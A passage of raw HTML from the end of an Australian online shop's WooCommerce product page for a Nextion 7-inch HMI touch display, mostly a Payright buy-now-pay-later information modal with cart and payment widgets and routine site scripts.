									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="40866" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697470650c60b">Search</label><input type="search" name="s" id="697470650c60b" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="40866"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>325.52</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/?add-to-cart=40866" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
